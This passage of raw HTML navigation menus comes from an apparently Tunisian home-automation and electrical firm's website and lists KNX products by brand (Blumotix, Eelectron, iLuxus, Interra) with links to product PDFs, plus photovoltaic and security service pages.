					<li id="menu-item-8981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8981"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Mitsubishi-Electric-AC/Mitsubishi-Electric-AC.pdf">MITSUBISHI ELECTRIC AC</a></li>
					<li id="menu-item-8982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8982"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Mitsubishi-Heavy-AC/Mitsubishi-Heavy-AC.pdf">MITSUBISHI HEAVY AC</a></li>
					<li id="menu-item-8983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8983"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Samsung-AC-1-Channel/Samsung-AC-1-Channel.pdf">SAMSUNG AC 1 CHANNEL</a></li>
					<li id="menu-item-8984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8984"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Samsung-AC-4-Channel/Samsung-AC-4-Channel.pdf">SAMSUNG AC 4 CHANNEL</a></li>
					<li id="menu-item-8985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8985"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Samsung-AC-8-Channel/Samsung-AC-8-Channel.pdf">SAMSUNG AC 8 CHANNEL</a></li>
					<li id="menu-item-8986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8986"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Samsung-AC-16-32-Channel/Samsung-AC-16-32-Channel.pdf">SAMSUNG AC 16-32 CHANNEL</a></li>
				</ul>
</li>
			</ul>
</li>
			<li id="menu-item-8940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8940"><span class='menu_wrap'></span><a href="#">DETECTEUR KNX</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li id="menu-item-8907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8907"><a href="https://ecoelecsystems.com/KNX/DetecteurKNX/Blumotix/Detecteur-Knx.pdf">BLUMOTIX</a></li>
				<li id="menu-item-8987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8987"><a href="https://ecoelecsystems.com/KNX/DetecteurKNX/Eelectron/Detecteur-KNX.pdf">ELECTRON</a></li>
				<li id="menu-item-8965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8965"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li id="menu-item-8988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8988"><a href="https://ecoelecsystems.com/KNX/DetecteurKNX/Interra/Detecteur-mouvement-High-Bay-KNX-Interra/Detecteur-mouvement-High-Bay-KNX-Interra.pdf">DETECTEUR MOUVEMENT HIGH-BAY KNX INTERRA</a></li>
					<li id="menu-item-8989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8989"><a href="https://ecoelecsystems.com/KNX/DetecteurKNX/Interra/Detecteur-Presence-Exterieur-Interra/Detecteur-Presence-Exterieur-Interra.pdf">DETECTEUR PRESENCE EXTERIEUR INTERRA</a></li>
					<li id="menu-item-8990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8990"><a href="https://ecoelecsystems.com/KNX/DetecteurKNX/Interra/Detecteur-Presence-Interra/Detecteur-Presence-Interra.pdf">DETECTEUR PRESENCE INTERRA</a></li>
				</ul>
</li>
			</ul>
</li>
			<li id="menu-item-4423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4423"><span class='menu_wrap'></span><a href="#">PASSERELLE DALI</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li id="menu-item-8913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8913"><a href="https://ecoelecsystems.com/KNX/PasserelleDALI/Blumotix/KNX-DALI-Gateway.pdf">BLUMOTIX</a></li>
				<li id="menu-item-8991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8991"><a href="https://ecoelecsystems.com/KNX/PasserelleDALI/Eelectron/KNX-DALI-Gateway.pdf">ELECTRON</a></li>
				<li id="menu-item-8992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8992"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li id="menu-item-8993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8993"><a href="https://ecoelecsystems.com/KNX/PasserelleDALI/Interra/KNX-DALI-Gateway-Ethernet/KNX-DALI-Gateway-Ethernet.pdf">KNX-DALI GATEWAY-ETHERNET</a></li>
					<li id="menu-item-8994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8994"><a href="https://ecoelecsystems.com/KNX/PasserelleDALI/Interra/KNX-DALI-Gateway/KNX-DALI-Gateway.pdf">KNX-DALI GATEWAY</a></li>
				</ul>
</li>
			</ul>
</li>
			<li id="menu-item-8943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8943"><span class='menu_wrap'></span><a href="#">PASSERELLE DMX</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li id="menu-item-8904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8904"><a href="https://ecoelecsystems.com/KNX/PasserelleDMX/Eelectron/KNX-DMX-Gateway.pdf">ELECTRON</a></li>
				<li id="menu-item-8944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8944"><a href="https://ecoelecsystems.com/KNX/PasserelleDMX/Interra/KNX-DMX-Gateway.pdf">INTERRA</a></li>
			</ul>
</li>
			<li id="menu-item-8945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8945"><span class='menu_wrap'></span><a href="#">PASSERELLE IR-KNX</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li id="menu-item-8946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8946"><a href="https://ecoelecsystems.com/KNX/PasserelleIR-KNX/Interra/KNX-IR-Gateway.pdf">INTERRA</a></li>
			</ul>
</li>
			<li id="menu-item-8947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8947"><span class='menu_wrap'></span><a href="#">COMPTEUR D&rsquo;ENERGIE KNX</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li id="menu-item-8964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8964"><a href="https://ecoelecsystems.com/KNX/Compteur-d&#039;energie-Knx/Eelectron/Compteur-D&#039;energie-Knx.pdf">ELECTRON</a></li>
			</ul>
</li>
			<li id="menu-item-8948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8948"><span class='menu_wrap'></span><a href="#">STATION METEO</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li id="menu-item-8905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8905"><a href="https://ecoelecsystems.com/KNX/Station-Meteo/Eelectron/KNX-Weather-Station-GPS.pdf">ELECTRON</a></li>
				<li id="menu-item-8995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8995"><a href="https://ecoelecsystems.com/KNX/Station-Meteo/Interra/KNX-Weather-Station-GPS.pdf">INTERRA</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4415"><span class='menu_wrap'></span><a href="#">PHOTOVOLTAÏQUE</a><span class='pointer'></span>
	<ul class="sub-menu">
		<li id="menu-item-8740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8740"><a href="https://ecoelecsystems.com/installation-photovoltaique-residentiel/">RÉSIDENTIEL</a></li>
		<li id="menu-item-8739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8739"><a href="https://ecoelecsystems.com/entreprise-la-reglementation-thermique-insiste-sur-la-reduction-necessaire-de-la-consommation-denergie-primaire-des-batiments-neufs/">ENTREPRISE</a></li>
		<li id="menu-item-8738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8738"><a href="https://ecoelecsystems.com/agricole/">AGRICOLE</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4587"><span class='menu_wrap'></span><a href="#">SERVICES</a><span class='pointer'></span>
<ul class="sub-menu">
	<li id="menu-item-4589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4589"><a href="https://ecoelecsystems.com/gtb-gtc/">GTB / GTC</a></li>
	<li id="menu-item-4591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4591"><span class='menu_wrap'></span><a href="#">SÉCURITÉ</a><span class='pointer'></span>
	<ul class="sub-menu">
		<li id="menu-item-4590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4590"><a href="https://ecoelecsystems.com/videosurveillance/">VIDÉOSURVEILLANCE</a></li>
		<li id="menu-item-4592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4592"><a href="https://ecoelecsystems.com/alarme-ecoelec/">ALARME</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4409"><a href="https://ecoelecsystems.com/eco-elec-systems-qui-somme-nous/">QUI SOMME NOUS</a></li>
<li id="menu-item-4412" class="right menu-item menu-item-type-post_type menu-item-object-page menu-item-4412"><a href="https://ecoelecsystems.com/references/">RÉFÉRENCES</a></li>
<li id="menu-item-4227" class="right menu-item menu-item-type-post_type menu-item-object-page menu-item-4227"><a href="https://ecoelecsystems.com/eco-elec-systems-sfax-tunisie/">CONTACT</a></li>
<li id="menu-item-8749-fr" class="lang-item lang-item-501 lang-item-fr current-lang no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8749-fr"><a href="https://ecoelecsystems.com/" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-8749-en" class="lang-item lang-item-504 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-8749-en"><a href="https://ecoelecsystems.com/en/home/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul><div class='menu_search_button'></div></div></div></header><section id='mobile_header' class='site_header sandwich'><div class='ingenious_layout_container'><div class='header_logo' role='banner'><a href='https://ecoelecsystems.com'><img src='https://ecoelecsystems.com/wp-content/uploads/2019/11/ecoelec_003c002d0.png' class='header_logo_img' data-at2x='https://ecoelecsystems.com/wp-content/uploads/2019/11/ecoelec_003c002d0@2x.png' alt /></a></div><div class='header_wrap_menu'><div class='menu_search_button'></div><div class='sandwich_switcher' data-sandwich-action='toggle_mobile_menu' ><div class='switcher'><span class='ham'></span></div></div></div></div><div id='mobile_menu_wrapper'><div class='ingenious_layout_container'><ul id="mobile_menu" class="main_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4208"><a href="https://ecoelecsystems.com/">ACCUEIL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4410"><span class='menu_wrap'></span><a href="#">PRODUITS</a><span class='pointer'></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4414"><span class='menu_wrap'></span><a href="#">DOMOTIQUE</a><span class='pointer'></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4416"><span class='menu_wrap'></span><a href="#">KNX</a><span class='pointer'></span>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4417"><span class='menu_wrap'></span><a href="#">ECRAN TACTILE</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8886"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/Blumotix/BlumotixTouchPanel.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8897"><span class='menu_wrap'></span><a href="#">EELECTRON</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8887"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/Eelectron/EelectronTouchPanel3.5/Eelectron-Touch-Panel-3.5.pdf">EELECTRON TOUCH PANEL 3.5</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8898"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/Eelectron/EelectronTouchPanel5/Eelectron-Touch-Panel-5.pdf">EELECTRON TOUCH PANEL 5</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8899"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/Eelectron/EelectronTouchPanel8/Eelectron-Touch-Panel-8.pdf">EELECTRON TOUCH PANEL 8</a></li>
				</ul>
</li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8888"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/iluxus/iluxusTouchPanel.pdf">ILUXUS</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8889"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8900"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/Interra/EcranTactile10-7Interra/Ecran-Tactile-10-7-Interra.pdf">ECRAN TACTILE 10-7 INTERRA</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8901"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/Interra/EcranTactilei7+Interra/Ecran-Tactile-i7+-Interra.pdf">ECRAN TACTILE I7+ INTERRA</a></li>
				</ul>
</li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4418"><span class='menu_wrap'></span><a href="#">COMMANDE MULTIFONCTION</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8902"><a href="https://ecoelecsystems.com/KNX/Commande-Multifonction/Blumotix/Blumotix-Glass-Touch.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8923"><span class='menu_wrap'></span><a href="#">EELECTRON</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8952"><a href="https://ecoelecsystems.com/KNX/Commande-Multifonction/Electron/ElectronCapacitiveTouch/Electron-Capacitive-Touch.pdf">ELECTRON CAPACITIVE TOUCH</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8953"><a href="https://ecoelecsystems.com/KNX/Commande-Multifonction/Electron/ElectronMinPad/Electron-MinPad.pdf">ELECTRON MINPAD</a></li>
				</ul>
</li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8950"><span class='menu_wrap'></span><a href="#">ILUXUS</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8954"><a href="http://ecoelecsystems.com/KNX/Commande-Multifonction/iluxus/iLuxus-Athene-Boutton/iLuxus-Athene-Boutton.pdf">ILUXUS ATHENE BOUTTON</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8955"><a href="http://ecoelecsystems.com/KNX/Commande-Multifonction/iluxus/iLuxus-Ephesus-Boutton/iLuxus-Ephesus-Boutton.pdf">ILUXUS EPHESUS BOUTTON</a></li>
				</ul>
</li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8951"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8956"><a href="http://ecoelecsystems.com/KNX/Commande-Multifonction/Interra/Interra-Iswitch/Interra-Iswitch.pdf">INTERRA ISWITCH</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8957"><a href="http://ecoelecsystems.com/KNX/Commande-Multifonction/Interra/Interra-Just-Touch/Interra-Just-Touch.pdf">INTERRA JUST TOUCH</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8958"><a href="http://ecoelecsystems.com/KNX/Commande-Multifonction/Interra/Interra-Pure-Touch/Interra-Pure-Touch.pdf">INTERRA PURE TOUCH</a></li>
				</ul>
</li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4419"><span class='menu_wrap'></span><a>ACTIONNEUR MULTIFONCTION</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8890"><a href="https://ecoelecsystems.com/KNX/Actionneur-Multifonction/Blumotix/Multifonnction-Actioneur-Blumotix.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8896"><a href="https://ecoelecsystems.com/KNX/Actionneur-Multifonction/Electron/Multifonction-Actioneur-Electron.pdf">EELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8938"><a href="https://ecoelecsystems.com/KNX/Actionneur-Multifonction/Iluxus/Multifonnction-Actioneur-ILuxus.pdf">ILUXUS</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8939"><a href="https://ecoelecsystems.com/KNX/Actionneur-Multifonction/Interra/Multifonnction-Actioneur-Interra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4420"><span class='menu_wrap'></span><a>ACTIONNEUR VARAIATEUR</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8891"><a href="https://ecoelecsystems.com/KNX/Actionneur-Varaiateur/Blumotix/Variateur-Blumotix.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8922"><a href="https://ecoelecsystems.com/KNX/Actionneur-Varaiateur/Eelectron/Variateur-Eelectron.pdf">EELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8959"><a href="https://ecoelecsystems.com/KNX/Actionneur-Varaiateur/Iluxus/Variateur-0-10V-iLuxus.pdf">ILUXUS</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8942"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8960"><a href="https://ecoelecsystems.com/KNX/Actionneur-Varaiateur/Interra/Variateur-Interra-6-CH-10-A/Variateur-Interra-6-CH-10-A.pdf">VARIATEUR INTERRA 6 CH 10A</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8961"><a href="https://ecoelecsystems.com/KNX/Actionneur-Varaiateur/Interra/Variateur-Interra-300W/Variateur-Interra-300W.pdf">VARIATEUR INTERRA 300W</a></li>
				</ul>
</li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4421"><span class='menu_wrap'></span><a href="#">ALIMENTATION BUS</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8895"><a href="https://ecoelecsystems.com/KNX/Alimentation-Bus/Blumotix/Aimentation-Bus-Knx-Blumotix.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8921"><a href="https://ecoelecsystems.com/KNX/Alimentation-Bus/Eelectron/Alimentation-Bus-Knx-Eelectron.pdf">EELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8962"><a href="https://ecoelecsystems.com/KNX/Alimentation-Bus/Iluxus/Alimentation-Bus-Knx-iluxus.pdf">ILUXUS</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8963"><a href="https://ecoelecsystems.com/KNX/Alimentation-Bus/Interra/Alimentation-Bus-Knx-Interra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4422"><span class='menu_wrap'></span><a href="#">COUPLEUR DE LIGNE</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8894"><a href="https://ecoelecsystems.com/KNX/Coupleur-de-Ligne/Blumotix/CoupleurDeLigneBlumotix.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8920"><a href="https://ecoelecsystems.com/KNX/Coupleur-de-Ligne/Eelectron/CoupleurDeLigneEelectron.pdf">EELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8966"><a href="https://ecoelecsystems.com/KNX/Coupleur-de-Ligne/Interra/CoupleurDeLigneInterra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8914"><span class='menu_wrap'></span><a href="#">MODULE D&rsquo;ENTREE BINAIRE</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8912"><a href="https://ecoelecsystems.com/KNX/ModuleD&#039;entréeBinaire/Blumotix/ModuleD&#039;entréeBinaireBlumotix.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8929"><a href="https://ecoelecsystems.com/KNX/ModuleD&#039;entréeBinaire/Eelectron/ModuleD&#039;entréeBinaireEelectron.pdf">EELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8967"><a href="https://ecoelecsystems.com/KNX/ModuleD&#039;entréeBinaire/iluxus/ModuleD&#039;entréeBinaireILuxus.pdf">ILUXUS</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8970"><a href="https://ecoelecsystems.com/KNX/ModuleD&#039;entréeBinaire/Interra/ModuleD&#039;entréeBinaire-KNX-Interra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8915"><span class='menu_wrap'></span><a href="#">INTERFACE KNX-USB</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8911"><a href="https://ecoelecsystems.com/KNX/Interface-KNX-USB/Blumotix/Interface-KNX-USB-Blumotix.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8928"><a href="https://ecoelecsystems.com/KNX/Interface-KNX-USB/Eelectron/Interface-KNX-USB-Eelectron.pdf">EELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8930"><a href="https://ecoelecsystems.com/KNX/Interface-KNX-USB/Interra/Interface-KNX-USB-Interra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8931"><span class='menu_wrap'></span><a href="#">INTERFACE KNX-IP</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8910"><a href="https://ecoelecsystems.com/KNX/InterfaceKNX-IP/Blumotix/Interface-KNX-IP-Blumotix.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8927"><a href="https://ecoelecsystems.com/KNX/InterfaceKNX-IP/Eelectron/Interface-KNX-IP-Eelectron.pdf">EELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8932"><a href="https://ecoelecsystems.com/KNX/InterfaceKNX-IP/Interra/Interface-KNX-IP-Interra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8933"><span class='menu_wrap'></span><a href="#">KNX WEB SERVER</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8909"><a href="https://ecoelecsystems.com/KNX/KNXWebSever/Blumotix/KNX-Mini-Server.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8926"><a href="https://ecoelecsystems.com/KNX/KNXWebSever/Eelectron/Horizone-Web-Server.pdf">EELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8934"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8971"><a href="https://ecoelecsystems.com/KNX/KNXWebSever/Interra/HomeServer/Home-Server.pdf">HOME SERVER</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8972"><a href="https://ecoelecsystems.com/KNX/KNXWebSever/Interra/iBMSLogicServer/iBMS-Logic-Server.pdf">IBMS LOGIC SERVER</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8973"><a href="https://ecoelecsystems.com/KNX/KNXWebSever/Interra/KNX-IP-Control/KNX-IP-Control.pdf">KNX IP CONTROL</a></li>
				</ul>
</li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8935"><span class='menu_wrap'></span><a href="#">ROUTEUR IP</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8908"><a href="https://ecoelecsystems.com/KNX/RouteurIP/Blumotix/Routeur-IP-Blumotix.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8919"><a href="https://ecoelecsystems.com/KNX/RouteurIP/Eelectron/Routeur-IP-Electron.pdf">EELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8936"><a href="https://ecoelecsystems.com/KNX/RouteurIP/Interra/Routeur-IP-Interra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8937"><span class='menu_wrap'></span><a href="#">PASSERELLE CLIMATISATION KNX</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8924"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/iLuxus/Passerelle-Climatisation.pdf">ILUXUS</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8949"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8974"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/ARCELIK-AC/ARCELIK-AC.pdf">ARCELIK AC</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8975"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Daikin-Sky-AC/Daikin-Sky-AC.pdf">DAIKIN SKY AC</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8976"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Daikin-Split-AC/Daikin-Split-AC.pdf">DAIKIN SPLIT AC</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8977"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Gree-Split-AC/Gree-Split-AC.pdf">GREE SPLIT AC</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8978"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Gree-VRV-AC/Gree-VRV-AC.pdf">GREE VRV AC</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8979"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/LG-AC/LG-AC.pdf">LG AC</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8980"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Midea-AC/Midea-AC.pdf">MIDEA AC</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8981"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Mitsubishi-Electric-AC/Mitsubishi-Electric-AC.pdf">MITSUBISHI ELECTRIC AC</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8982"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Mitsubishi-Heavy-AC/Mitsubishi-Heavy-AC.pdf">MITSUBISHI HEAVY AC</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8983"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Samsung-AC-1-Channel/Samsung-AC-1-Channel.pdf">SAMSUNG AC 1 CHANNEL</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8984"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Samsung-AC-4-Channel/Samsung-AC-4-Channel.pdf">SAMSUNG AC 4 CHANNEL</a></li>
